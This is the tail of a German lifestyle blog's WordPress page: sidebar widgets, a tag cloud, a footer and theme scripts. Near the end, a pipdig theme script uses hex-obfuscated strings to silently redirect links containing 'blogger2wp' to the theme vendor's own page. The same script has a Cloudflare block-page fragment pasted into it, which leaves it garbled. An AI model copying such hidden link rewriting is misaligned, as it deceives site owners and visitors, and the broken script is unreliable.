<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1836' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

<!-- #comments --></div>
		
		<!-- .content-area --></div>

						<div class="col-md-4 site-sidebar" role="complementary">
		<aside id="pipdig_widget_profile-3" class="widget pipdig_widget_profile"><h3 class="widget-title">Jeannette Graf</h3><img src="https://www.jeannys-blog.de/wp-content/uploads/2020/02/Jeanny2020-800x800.jpg" alt="" style="-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;" data-pin-nopin="true" class="nopin" /><p>Lifestyle und Stilexpertin<br />
Mode, Beauty und Lifestyle Blog<br />
Information über Trends, Shopping-Adressen in München, Place to be in München, Events in München, Tipps für Modeinteressierte, Beratung für Modeinteressierte<br />
Blog für Mode, Accessoires und Beauty</p>
</aside><aside id="pipdig_widget_social_icons-3" class="widget pipdig_widget_social_icons"><h3 class="widget-title">Follow Me</h3><div class="socialz"><a href="https://www.instagram.com/jeannettefashion/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/JeannysBlog/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://pinterest.com/GrafStyling" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.jeannys-blog.de/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search" value="" name="s" title="Search for:">
	</div>
</form></aside><aside id="pipdig_widget_popular_posts-3" class="widget pipdig_widget_popular_posts"><h3 class="widget-title">Meistgelesen</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/schnee-endspurt-das-relais-chateaux-hotel-singer/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/02/2025-02-800x420.jpg);">
							<img src="[data-uri]" alt="Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/fasten-im-maerz/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/03/2025-03-800x420.jpg);">
							<img src="[data-uri]" alt="Fasten im März!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Fasten im März!</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/verliebt-in-verona-eine-romantische-reise-auf-den-spuren-von-romeo-und-julia/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/04/Beitrag-202504-800x420.jpg);">
							<img src="[data-uri]" alt="Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo und Julia" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo &hellip;</h4>
				</a>
			</li>
		
			</ul>
	
	</aside><aside id="pipdig_widget_random_posts-3" class="widget pipdig_widget_random_posts"><h3 class="widget-title">Schon gelesen?</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2017/der-blogger-ist-wieder-voll-im-einsatz/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2017/06/Schatzi_Blogger_Brunch_96.jpg);">
							<img src="[data-uri]" alt="Der Blogger ist wieder voll im Einsatz!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Der Blogger ist wieder voll im Einsatz!</h4>
				</a>
			</li>
		
			</ul>
	 
	</aside>	<!-- .site-sidebar --></div>			</div>

                </div>
        <!-- .site-main --></div>

        <div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>

        
<div class="site-extra" role="complementary">
        <div class="clearfix container">
                <div class="row">
                                                <div id="widget-area-2" class="col-sm-6 widget-area">
                                <div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jeannys-blog.de/events/">Events</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.jeannys-blog.de/travel/">Travel</a>
</li>
			</ul>

			</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Imprint</h3><div class="menu-imprint-container"><ul id="menu-imprint" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jeannys-blog.de/impressum/">Impressum</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jeannys-blog.de/datenschutz/">Datenschutzerklärung</a></li>
</ul></div></div>                        <!-- #widget-area-2 --></div>
                        
                        
                                                <div id="widget-area-4" class="col-sm-6 widget-area">
                                <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter Wolke</h3><div class="tagcloud"><a href="https://www.jeannys-blog.de/schlagwort/5-sterne-hotel/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="5 Sterne Hotel (7 Einträge)">5 Sterne Hotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/beauty/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 16.633333333333pt;" aria-label="Beauty (6 Einträge)">Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/berlin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 16.633333333333pt;" aria-label="Berlin (6 Einträge)">Berlin</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 15pt;" aria-label="Boho (5 Einträge)">Boho</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-chic/" class="tag-cloud-link tag-link-205 tag-link-position-5" style="font-size: 15pt;" aria-label="Boho Chic (5 Einträge)">Boho Chic</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-collection/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.133333333333pt;" aria-label="Boho Collection (4 Einträge)">Boho Collection</a>
<a href="https://www.jeannys-blog.de/schlagwort/chloe/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 8pt;" aria-label="Chloé (2 Einträge)">Chloé</a>
<a href="https://www.jeannys-blog.de/schlagwort/confiserie-lauenstein/" class="tag-cloud-link tag-link-298 tag-link-position-8" style="font-size: 21.066666666667pt;" aria-label="Confiserie Lauenstein (10 Einträge)">Confiserie Lauenstein</a>
<a href="https://www.jeannys-blog.de/schlagwort/dirndl/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 13.133333333333pt;" aria-label="Dirndl (4 Einträge)">Dirndl</a>
<a href="https://www.jeannys-blog.de/schlagwort/doctor-duve/" class="tag-cloud-link tag-link-286 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="Doctor Duve (8 Einträge)">Doctor Duve</a>
<a href="https://www.jeannys-blog.de/schlagwort/dresscoded/" class="tag-cloud-link tag-link-300 tag-link-position-11" style="font-size: 10.8pt;" aria-label="Dresscoded (3 Einträge)">Dresscoded</a>
<a href="https://www.jeannys-blog.de/schlagwort/familienurlaub/" class="tag-cloud-link tag-link-225 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="Familienurlaub (6 Einträge)">Familienurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 20.133333333333pt;" aria-label="Fashion (9 Einträge)">Fashion</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashiontrends/" class="tag-cloud-link tag-link-220 tag-link-position-14" style="font-size: 20.133333333333pt;" aria-label="Fashiontrends (9 Einträge)">Fashiontrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion-week/" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="Fashion Week (6 Einträge)">Fashion Week</a>
<a href="https://www.jeannys-blog.de/schlagwort/frankreich/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 16.633333333333pt;" aria-label="Frankreich (6 Einträge)">Frankreich</a>
<a href="https://www.jeannys-blog.de/schlagwort/griechenland/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 13.133333333333pt;" aria-label="Griechenland (4 Einträge)">Griechenland</a>
<a href="https://www.jeannys-blog.de/schlagwort/herbsttrends/" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="Herbsttrends (4 Einträge)">Herbsttrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/italien/" class="tag-cloud-link tag-link-291 tag-link-position-19" style="font-size: 22pt;" aria-label="Italien (11 Einträge)">Italien</a>
<a href="https://www.jeannys-blog.de/schlagwort/kitzbuehel/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kitzbühel (7 Einträge)">Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/luxushotel/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Luxushotel (4 Einträge)">Luxushotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/mila-cardi/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.133333333333pt;" aria-label="Mila Cardi (4 Einträge)">Mila Cardi</a>
<a href="https://www.jeannys-blog.de/schlagwort/miu-miu/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10.8pt;" aria-label="Miu Miu (3 Einträge)">Miu Miu</a>
<a href="https://www.jeannys-blog.de/schlagwort/mode/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 10.8pt;" aria-label="Mode (3 Einträge)">Mode</a>
<a href="https://www.jeannys-blog.de/schlagwort/my-secret-room/" class="tag-cloud-link tag-link-281 tag-link-position-25" style="font-size: 17.8pt;" aria-label="My Secret Room (7 Einträge)">My Secret Room</a>
<a href="https://www.jeannys-blog.de/schlagwort/muenchen/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15pt;" aria-label="München (5 Einträge)">München</a>
<a href="https://www.jeannys-blog.de/schlagwort/oktoberfest/" class="tag-cloud-link tag-link-71 tag-link-position-27" style="font-size: 13.133333333333pt;" aria-label="Oktoberfest (4 Einträge)">Oktoberfest</a>
<a href="https://www.jeannys-blog.de/schlagwort/parfuemerie-brueckner/" class="tag-cloud-link tag-link-263 tag-link-position-28" style="font-size: 20.133333333333pt;" aria-label="Parfümerie Brückner (9 Einträge)">Parfümerie Brückner</a>
<a href="https://www.jeannys-blog.de/schlagwort/regulat-beauty/" class="tag-cloud-link tag-link-277 tag-link-position-29" style="font-size: 20.133333333333pt;" aria-label="Regulat Beauty (9 Einträge)">Regulat Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/reisetipps/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 16.633333333333pt;" aria-label="Reisetipps (6 Einträge)">Reisetipps</a>
<a href="https://www.jeannys-blog.de/schlagwort/saint-tropez/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 13.133333333333pt;" aria-label="Saint Tropez (4 Einträge)">Saint Tropez</a>
<a href="https://www.jeannys-blog.de/schlagwort/schatzi/" class="tag-cloud-link tag-link-185 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Schatzi (3 Einträge)">Schatzi</a>
<a href="https://www.jeannys-blog.de/schlagwort/schmuck/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 15pt;" aria-label="Schmuck (5 Einträge)">Schmuck</a>
<a href="https://www.jeannys-blog.de/schlagwort/schuhe/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 10.8pt;" aria-label="Schuhe (3 Einträge)">Schuhe</a>
<a href="https://www.jeannys-blog.de/schlagwort/shooting/" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 15pt;" aria-label="Shooting (5 Einträge)">Shooting</a>
<a href="https://www.jeannys-blog.de/schlagwort/simone-herrera/" class="tag-cloud-link tag-link-306 tag-link-position-36" style="font-size: 10.8pt;" aria-label="Simone Herrera (3 Einträge)">Simone Herrera</a>
<a href="https://www.jeannys-blog.de/schlagwort/sweet-deluxe/" class="tag-cloud-link tag-link-4 tag-link-position-37" style="font-size: 21.066666666667pt;" aria-label="sweet deluxe (10 Einträge)">sweet deluxe</a>
<a href="https://www.jeannys-blog.de/schlagwort/tegernsee/" class="tag-cloud-link tag-link-234 tag-link-position-38" style="font-size: 13.133333333333pt;" aria-label="Tegernsee (4 Einträge)">Tegernsee</a>
<a href="https://www.jeannys-blog.de/schlagwort/urlaub/" class="tag-cloud-link tag-link-183 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Urlaub (3 Einträge)">Urlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/valentino/" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 10.8pt;" aria-label="Valentino (3 Einträge)">Valentino</a>
<a href="https://www.jeannys-blog.de/schlagwort/vips/" class="tag-cloud-link tag-link-250 tag-link-position-41" style="font-size: 10.8pt;" aria-label="VIPs (3 Einträge)">VIPs</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellness-in-kitzbuehel/" class="tag-cloud-link tag-link-275 tag-link-position-42" style="font-size: 10.8pt;" aria-label="Wellness in Kitzbühel (3 Einträge)">Wellness in Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellnessurlaub/" class="tag-cloud-link tag-link-224 tag-link-position-43" style="font-size: 15pt;" aria-label="Wellnessurlaub (5 Einträge)">Wellnessurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/zara/" class="tag-cloud-link tag-link-3 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Zara (4 Einträge)">Zara</a>
<a href="https://www.jeannys-blog.de/schlagwort/oesterreich/" class="tag-cloud-link tag-link-310 tag-link-position-45" style="font-size: 18.966666666667pt;" aria-label="Österreich (8 Einträge)">Österreich</a></div>
</div>                        <!-- #widget-area-4 --></div>
                        
                                        </div>
        </div>
<!-- .site-extra --></div>
<script src="//s7.addthis.com/js/300/addthis_widget.js" type="text/javascript"></script>

        
        <footer class="site-footer">
                <div class="clearfix container">
                                <div class="row">
                                        <div class="col-sm-6 site-info">
                                                &copy; 2026 <a href="https://www.jeannys-blog.de">Jeanny&#039;s Blog</a>
                                        <!-- .site-info --></div>

                                        <div class="col-sm-6 site-credit">
                                             
                                        <!-- .site-credit --></div>
                                </div>
                </div>
        <!-- .site-footer --></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pipdig-child\/*","\/wp-content\/themes\/pipdig-revostar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.7,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/respond.js"></script>
<![endif]-->
	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.5 | Jeannys Blog Child v1.0 | 8.1.34 | 7454045cc0_ | https://www.jeannys-blog.de -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }






  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
  
    Cloudflare Ray ID: 814ebb196bba18e4
    &bull;
    
      Your IP:
      Click to reveal
      82.165.81.22
      &bull;
    
    Performance &amp; security by Cloudflare
    
  
  (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();



    
  

  
  window._cf_translation = {};
  
  




")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	<style type="text/css">
@media only screen and (max-width: 719px) {#jp-relatedposts {display:none !important;}}
</style>
<script type='text/javascript'>
jQuery(document).ready(function($) {
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-top").addClass("stickybar");t=true}else{$(".site-top").removeClass("stickybar")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-main").addClass("sticky-nudge");t=true}else{$(".site-main").removeClass("sticky-nudge")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".stickytop-remover").removeClass("container");t=true}else{$(".stickytop-remover").addClass("container")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$("#wpadminbar").slideUp();t=true}else{$("#wpadminbar").slideDown()}})
;})
</script>
<script type='text/javascript'>
jQuery(document).ready(function(n){n(".menu-item-has-children").hover(function(){n(this).children(".sub-menu").slideDown(300)},function(){n(this).children(".sub-menu").slideUp(300)})});
jQuery(document).ready(function($) {
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
;})
</script>
</body>
</html>